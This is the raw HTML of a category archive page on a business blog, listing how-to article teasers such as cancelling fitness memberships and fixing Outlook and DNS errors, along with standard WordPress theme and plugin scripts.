            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" class="td-image-wrap " title="How to Check FASTag Balance: A Complete Guide for Seamless Travel" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_534x462.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-check-fastag-balance/"  rel="bookmark" title="How to Check FASTag Balance: A Complete Guide for Seamless Travel">How to Check FASTag Balance: A Complete Guide for Seamless Travel</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-15T19:41:18+00:00" >November 15, 2024</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Cancel Chuze Fitness Membership: A Complete Guide" ><img class="entry-thumb" src="[data-uri]" alt="How to Cancel Chuze Fitness Membership" title="How to Cancel Chuze Fitness Membership: A Complete Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-34-265x198.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-34-530x396.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-cancel-chuze-fitness-membership/"  rel="bookmark" title="How to Cancel Chuze Fitness Membership: A Complete Guide">How to Cancel Chuze Fitness Membership: A Complete Guide</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" class="td-image-wrap " title="How to Easily Cancel Your XSport Fitness Membership" ><img class="entry-thumb" src="[data-uri]" alt="Cancel XSport Membership" title="How to Easily Cancel Your XSport Fitness Membership" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-27-265x198.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-27-530x396.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/easily-cancel-your-xsport-fitness-membership/"  rel="bookmark" title="How to Easily Cancel Your XSport Fitness Membership">How to Easily Cancel Your XSport Fitness Membership</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" class="td-image-wrap " title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" ><img class="entry-thumb" src="[data-uri]" alt="Vital Care" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-52-265x198.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-52-530x396.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/petco-vital-care-membership/"  rel="bookmark" title="How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide">How To Cancel Petco Vital Care Membership Quick &amp; Easy Guide</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" class="td-image-wrap " title="BeenVerified: The Simple Way to Cancel Your Account Fast!" ><img class="entry-thumb" src="[data-uri]" alt="BeenVerified" title="BeenVerified: The Simple Way to Cancel Your Account Fast!" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-41-265x198.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2024/11/Untitled-design-41-530x396.jpg" width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-easily-cancel-your-beenverified-account/"  rel="bookmark" title="BeenVerified: The Simple Way to Cancel Your Account Fast!">BeenVerified: The Simple Way to Cancel Your Account Fast!</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-upskill-your-workforce/"  rel="bookmark" class="td-image-wrap " title="How to upskill your workforce" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to upskill your workforce" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/05/How-to-upskill-your-workforce-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/05/How-to-upskill-your-workforce-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-upskill-your-workforce/"  rel="bookmark" title="How to upskill your workforce">How to upskill your workforce</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T13:33:25+00:00" >May 18, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/how-to-upskill-your-workforce/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/prepare-grad-school-midst-pandemic/"  rel="bookmark" class="td-image-wrap " title="How to Prepare for Grad School in the Midst of a Pandemic" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Prepare for Grad School in the Midst of a Pandemic" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/03/pandamic-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/03/pandamic-606x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/prepare-grad-school-midst-pandemic/"  rel="bookmark" title="How to Prepare for Grad School in the Midst of a Pandemic">How to Prepare for Grad School in the Midst of a...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-01T16:04:20+00:00" >March 1, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/prepare-grad-school-midst-pandemic/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/ensure-smooth-experience-airport/"  rel="bookmark" class="td-image-wrap " title="How to ensure you have a smooth experience at the airport" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to ensure you have a smooth experience at the airport" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/02/download-1-324x160.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/02/download-1-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/ensure-smooth-experience-airport/"  rel="bookmark" title="How to ensure you have a smooth experience at the airport">How to ensure you have a smooth experience at the airport</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T18:57:59+00:00" >February 23, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/ensure-smooth-experience-airport/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/make-sure-debt-relief-program-works/"  rel="bookmark" class="td-image-wrap " title="How to Make Sure Your Debt Relief Program Works" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Make Sure Your Debt Relief Program Works" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2021/01/national-debt-relief-324x160.jpeg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2021/01/national-debt-relief-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/make-sure-debt-relief-program-works/"  rel="bookmark" title="How to Make Sure Your Debt Relief Program Works">How to Make Sure Your Debt Relief Program Works</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T07:55:03+00:00" >January 6, 2021</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/make-sure-debt-relief-program-works/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fix-google-play-services-error-message/"  rel="bookmark" class="td-image-wrap " title="How to fix the Google Play Services Error Message?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to fix the Google Play Services Error Message?" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/google-324x160.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/google-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fix-google-play-services-error-message/"  rel="bookmark" title="How to fix the Google Play Services Error Message?">How to fix the Google Play Services Error Message?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T14:03:37+00:00" >December 28, 2020</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/fix-google-play-services-error-message/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/550-2/"  rel="bookmark" class="td-image-wrap " title="How to Fix [pii_email_8ca2fcc022248175005f] Error Code" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Fix [pii_email_8ca2fcc022248175005f] Error Code" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/outlook-324x160.png" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/12/outlook-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/550-2/"  rel="bookmark" title="How to Fix [pii_email_8ca2fcc022248175005f] Error Code">How to Fix [pii_email_8ca2fcc022248175005f] Error Code</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-28T13:40:49+00:00" >December 28, 2020</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/550-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/start-successful-dog-cat-food-business/"  rel="bookmark" class="td-image-wrap " title="How To Start A Successful Dog Or Cat Food Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How To Start A Successful Dog Or Cat Food Business" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/11/download-324x160.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/11/download-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/start-successful-dog-cat-food-business/"  rel="bookmark" title="How To Start A Successful Dog Or Cat Food Business">How To Start A Successful Dog Or Cat Food Business</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T07:33:09+00:00" >November 24, 2020</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/start-successful-dog-cat-food-business/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/fix-pii_email_387fb3a7cd2b118358b8-error-outlook-email/"  rel="bookmark" class="td-image-wrap " title="How To Fix [pii_email_387fb3a7cd2b118358b8] Error in Outlook Email" ><img class="entry-thumb" src="[data-uri]" alt="" title="How To Fix [pii_email_387fb3a7cd2b118358b8] Error in Outlook Email" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/11/No-Connection-Outlook-1280x720-1.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/11/No-Connection-Outlook-1280x720-1.jpg" width="284" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/fix-pii_email_387fb3a7cd2b118358b8-error-outlook-email/"  rel="bookmark" title="How To Fix [pii_email_387fb3a7cd2b118358b8] Error in Outlook Email">How To Fix [pii_email_387fb3a7cd2b118358b8] Error in Outlook Email</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-14T15:30:10+00:00" >November 14, 2020</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/fix-pii_email_387fb3a7cd2b118358b8-error-outlook-email/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-create-business-christmas-cards/"  rel="bookmark" class="td-image-wrap " title="How to Create Business Christmas Cards" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Create Business Christmas Cards" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/10/EN_business-newdesigns_christmas_desktop.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/10/EN_business-newdesigns_christmas_desktop.jpg" width="224" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-create-business-christmas-cards/"  rel="bookmark" title="How to Create Business Christmas Cards">How to Create Business Christmas Cards</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T08:44:38+00:00" >October 1, 2020</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/how-to-create-business-christmas-cards/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/how-to-fix-dns-probe-finished-no-internet-error/"  rel="bookmark" class="td-image-wrap " title="How to fix DNS Probe Finished No Internet Error" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to fix DNS Probe Finished No Internet Error" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/unnamed-1.jpg" data-img-retina-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/unnamed-1.jpg" width="284" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/how-to-fix-dns-probe-finished-no-internet-error/"  rel="bookmark" title="How to fix DNS Probe Finished No Internet Error">How to fix DNS Probe Finished No Internet Error</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://thebusinessgigs.com/author/adbusinessgigs/">Cecil F Witte</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-19T16:33:25+00:00" >September 19, 2020</time></span>                <span class="td-module-comments"><a href="https://thebusinessgigs.com/how-to-fix-dns-probe-finished-no-internet-error/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://thebusinessgigs.com/category/how-to/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://thebusinessgigs.com/category/how-to/" class="page" title="1">1</a><span class="current">2</span><span class="pages">Page 2 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://thebusinessgigs.com/"><img src="https://thebusinessgigs.com/wp-content/uploads/2021/12/Logo-for-Sites-300x82.png" alt="The Business Gigs" title="The Business Gigs"  width="" height=""/></a></div><div class="footer-text-wrap">The Business Gigs is an informative Business Blog providing informative Business, Technology, Marketing, Travel, and a lot of other interesting articles.<div class="footer-email-wrap">Contact us: <a href="mailto:thebusinessgig@gmail.com">thebusinessgig@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Business Gigs 2025                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696460d6ede21
    -->

    <script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thebusinessgigs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"19","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764031043" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://thebusinessgigs.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Database Caching 153/211 queries in 0.098 seconds using Disk

Served from: thebusinessgigs.com @ 2026-01-12 02:47:50 by W3 Total Cache
-->